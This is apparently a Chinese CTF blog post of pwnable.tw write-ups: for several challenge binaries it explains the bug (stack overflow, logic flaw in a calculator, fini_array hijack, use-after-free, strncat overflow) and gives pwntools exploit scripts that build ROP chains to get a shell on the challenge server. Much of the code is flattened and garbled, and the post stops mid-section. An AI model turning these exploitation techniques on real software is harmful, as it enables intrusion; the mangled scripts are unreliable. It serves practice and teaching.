本文最后更新于:2023年8月13日 晚上
30…会受不了的啦(惊恐)
pwnable.tw 是一个世界范围内很有名的pwn题网站,作为主攻pwn的CTFer,上面的题对我而言自然是很有必要做的(当然我现在还太弱了XD
点开查看题解👇(当然也有可能我暂时还一题都没有做出来2333
注:原题皆可在本页面直接下载
0x00.start
nc chall.pwnable.tw 10000
点击下载-start

惯例的checksec,保护全关,四舍五入可以为所欲为www

拖入IDA进行分析

程序本身的逻辑比较简单,先是系统调用write输出栈上字符串,然后是系统调用read读入最大0x3c个字节,容易看出存在栈溢出
与一般函数的逻辑所不同的是,在开始时先将esp的值压入栈中,再将返回地址压入栈中,那么我们便可以通过控制程序返回到write系统调用的方式泄漏出栈上地址
没有后门函数,故考虑泄露地址后在栈上输入shellcode以ret2shellcode来get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *

运行即可get shell
遇到个小问题,用asm(shellcraft.sh())构造的shellcode没法get shell…原因不明…
0x01.orw
nc chall.pwnable.tw 10001
点击下载-orw

惯例的checksec,只开了canary(
拖入IDA进行分析
限制了系统调用只能使用open、read、write
程序会将输入作为shellcode执行
直接用shellcraft构造shellcode来orw即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
from pwn import *'i386' "" '/home/orw/flag' )'SYS_open' , 'esp' )'SYS_read' , 'eax' , 'esp' , 0x40 )'SYS_write' , 0x1 , 'esp' , 0x40 )'chall.pwnable.tw' , 10001 )
运行即可获得flag
0x02.CVE-2018-1160(x)
nc chall.pwnable.tw 10002
点击下载-netatalk.tgz
点击下载-libc.so
逆向量太大,先放着…
0x03.calc
nc chall.pwnable.tw 10100
点击下载-calc

惯例的checksec,开了NX和canary
拖入IDA进行分析

大概是模拟了一个计算器,其中get_expr()为读入表达式,init_pool()为初始化数据栈


核心的计算函数为parse_expr(),跟进(部分变量经重命名

逻辑大概是逐字符遍历输入的表达式,若遇到+ - * / % \0等符号则会将此前的未读部分字符串转换为数字,压入pool数组中(可以看作是存放数据的栈),其中pool[0]用以保存当前数据量
这里的验证逻辑是通过整型上溢完成的,并不是很严密
接下来便是通过运算符进行相应的计算,由于* / %优先级高于+ -的缘故,这里设计了一个专门用以存放运算符的栈,运算逻辑如下:
若栈中无运算符则会将运算符压入栈中
若栈中原有运算符或新运算符为低优先级运算符,则会使用eval()函数计算原有数据,同时将栈中原运算符弹出,压入新运算符
若栈中原有运算符与新运算符同为高优先级运算符,则会将新运算符压入栈中
若输入的运算符为其他运算符(验证不严密),则会直接使用eval()函数计算原有数据,弹出原有运算符
遍历结束后,运算符栈中还可能留有一些数据,此时再使用循环进行计算
不过在eval()函数中并没有定义求模运算,也就是说求模运算的模数会被自动舍弃
那么这里就存在一个逻辑漏洞:若是直接输入运算符加数字(如+200)则会直接改写num_pool[0]的值,而我们在calc()函数中输出结果时便是输出的num_pool[num_pool[0]]的值,那么我们便可以通过这个逻辑漏洞随意泄露栈上数据
同样地,若是我们在其后再跟上其他运算表达式,便能够任意修改栈上的值
简单计算一下便知道num_pool[361]的位置便是calc()函数的返回地址
那么我们只需要在上面构造rop链即可get shell
不过我们还需要手动将/bin/sh字符串写到栈上,可以通过泄露ebp获得栈上地址后写入即可,以及需要自己计算一下偏移,这里按我的rop链布局刚好在后边所以偏移为0
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
from pwn import *'i386' 'chall.pwnable.tw' , 10100 )'./calc' )def write (dst:int , val:int , op ):'+' + str (dst) + op + str (val))def leak (dst:int ):'+' + str (dst))return int (p.recvuntil(b'\n' , drop = True ))def set_val (dst:int , val:int ):if n != 0 :if n > 0 :'-' )elif n < 0 :'+' )if val != 0 :if val > 0 :'+' )elif val < 0 :'-' )'pop eax ; ret' )).__next__()'pop edx ; pop ecx ; pop ebx ; ret' )).__next__()0x80701d1 0x80701aa 'int 0x80' )).__next__()hex (pop_eax_ret))360 )361 , pop_eax_ret)362 , 11 ) 363 , pop_edx_pop_ecx_pop_ebx_ret)364 , 0 )365 , 0 )366 , sh_addr)367 , int_0x80)368 , u32(b'/bin' ))369 , u32(b'/sh\x00' ))

运行即可get shell
0x04.3x17
nc chall.pwnable.tw 10105
点击下载-3x17
惯例的checksec,只开了NX
拖入IDA进行分析,静态编译 + 符号表扣光(悲


不过通过_start()函数的结构我们还是能够获取如下信息:
那么这个函数应当为main函数
其功能为往指定地址写最大0x18字节的数据,但是只能写一次
由于程序是静态编译的,故考虑劫持fini_array数组控制程序执行流以get shell
一开始只能读一次,那么考虑劫持fini_array[1]为main、fini_array[0]为__libc_csu_fini()以反复读入


我们同时还需要考虑进行栈迁移,观察libc_csu_fini的反汇编代码,我们可以发现rbp的值便是fini_array,故我们可以将栈劫持到fini_array附近,在这里构造我们的rop链
在fini_array上布置如下rop链以进行栈迁移:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
------------------------ | leave; ret | <- fini_array[0] | | | ret | <- fini_array[1] // need to be useless | | | (real rop start) | <- fini_array[2] | | | ... | <- fini_array[3] | |
最终构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
from pwn import *'amd64' 'chall.pwnable.tw' , 10105 )'./3x17' )0x401B6D 0x402960 0x4B40F0 'pop rax ; ret' )).__next__()'pop rdi ; ret' )).__next__()'pop rsi ; ret' )).__next__()'pop rdx ; ret' )).__next__()'syscall' )).__next__()'leave ; ret' )).__next__()'ret' )).__next__()def write (addr:int , data ):b"addr:" )str (addr))b"data:" )0x10 , p64(pop_rax_ret) + p64(59 )) 0x20 , p64(pop_rdi_ret) + p64(fini_array + 0x60 ))0x30 , p64(pop_rsi_ret) + p64(0 ))0x40 , p64(pop_rdx_ret) + p64(0 ))0x50 , p64(syscall))0x60 , b"/bin/sh\x00" )

运行即可get shell

0x05.dubblesort
nc chall.pwnable.tw 10101
点击下载-dubblesort
点击下载-libc_32.so.6

惯例的checksec,保护全开

拖入IDA进行分析
一开始先输入一个字符串,后门输入要排序的数的数量和要排序的数,在这里检测不严密导致我们可以直接覆写函数返回地址为我们想要的数字

通过栈上残留的指针 + gdb调试我们可以得到libc的基址
这里我本地调出来的不对,gdb调试又没法装载他给的libc(format error)…就很离谱…
手动试了几次发现我本地多三个页…
接下来我们该考虑如何覆写栈上内容的同时不改变canary同时保持rop链的完备性
gdb调试可知canary的值其实是小于libc基址的

而我们的输入要想不破坏canary,绕过scanf则只需要输入'+'或'-'即可
而system的地址也小于/bin/sh的地址,中间我们只需要填充适当值即可
故最终的exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *'chall.pwnable.tw' , 10101 )'./libc_32.so.6' )b'arttnba3' * 3 )b'arttnba3' * 3 )4 ))print (p32(libc_leak))hex (libc_leak))0x1b000a hex (libc_base))b"35" )for i in range (24 ):b"1" )b"+" )for i in range (9 ):str (libc_base + libc.sym['system' ]))str (libc_base + libc.search(b"/bin/sh\x00" ).__next__()))
运行即可get shell

0x06.hacknote
nc chall.pwnable.tw 10102
点击下载-hacknote
点击下载-libc_32.so.6
惯例的checksec,只开了NX和canary

拖入IDA进行分析

大概是一道有着分配、释放、打印堆块功能的堆题

其中分配堆块的函数如下:
不难看出每个note的结构应当如下:
1
2
3
4
5
typedef struct __INTERNAL_NOTE_ { void (*ptr)(char *);void *buf;
漏洞点在于释放函数中,释放后未将指针置0,存在UAF漏洞
基本上就是套板子做题,堆风水一套带走
在这里有个踩坑的点就是其函数指针的调用方式,其读取的起始范围会包括前面的部分,故我们需要用;sh\x00进行填充
以及一个踩坑点就是用main_arena泄露libc基址在本地打的通远程打不通…原因不明…
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
from pwn import *'chall.pwnable.tw' , 10102 )'./libc_32.so.6' )'debug' def cmd (command:int ):b"Your choice :" )str (command))def new (index:int , content ):1 )b"Note size :" )str (index))b"Content :" )def free (index:int ):2 )b"Index :" )str (index))def dump (index:int ):3 )b"Index :" )str (index))def exp ():0x50 , b'arttnba3' ) 0x8 , b'arttnba3' ) 0 )0x50 , b'artt' ) 2 )b'artt' )4 )) - 48 0x18 '__malloc_hook' ]'libc_base: ' + hex (libc_base))1 )0 )0x8 , p32(libc_base + libc.sym['system' ]) + b';sh\x00' ) 1 )if __name__ == '__main__' :

运行即可get shell

0x07.silver_bullet
nc chall.pwnable.tw 10103
点击下载-silver_bullet
点击下载-libc_32.so.6

惯例的checksec,只开了NX和RELRO
拖入IDA进行分析

大概是可以创建子弹、增强子弹、射击狼人(
创建子弹的函数如下:
不难看出,在main函数的调用栈上用如下结构体表示一颗子弹:
1
2
3
4
5
typedef struct __INTERNAL_BULLET_ { char content[0x30 ];int power;
漏洞点主要在于power_up()函数中,使用strncat()函数进行拼接,该函数会在字符串末尾添加'\0',可以重置计数 ,同时题目没开地址随机化,那么我们便可以直接溢出到main的返回地址以控制程序执行流,泄露libc地址一套带走
最终构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from pwn import *'chall.pwnable.tw' , 10103 )'debug' './silver_bullet' )'./libc_32.so.6' )b'Your choice :' , b'1' )b'A' * 47 )b'Your choice :' , b'2' )b'A' )b'Your choice :' , b'2' )b'\xff' * 3 + p32(0xdeadbeef ) + p32(e.plt['puts' ]) + p32(e.sym['main' ]) + p32(e.got['puts' ]))b'Your choice :' , b'3' )b"Oh ! You win !!\n" )4 ))'puts' ]b'Your choice :' , b'1' )b'A' * 47 )b'Your choice :' , b'2' )b'A' )b'Your choice :' , b'2' )b'\xff' * 3 + p32(0xdeadbeef ) + p32(libc_base + libc.sym['system' ]) + p32(0xdeadbeef ) + p32(libc_base + libc.search(b"/bin/sh\x00" ).__next__()))b'Your choice :' , b'3' )
运行即可get shell

0x08.applestore 惯例的 checksec ,开了 NX 和 canary
拖入 IDA 进行分析
“将商品添加到购物车”会分配一个 0x10 的堆
其中每次向购物车内加入物品时都会先通过 asprintf() 创建一个 chunk 来存 name

通过一个全局双向链表 管理购物车中的物品,头节点 myCart 可以理解为哨兵节点
由此我们可以得知物品结构大概如下:
1
2
3
4
5
6
7
typedef struct __INTERNAL_ITEM_ { char *name;int price;
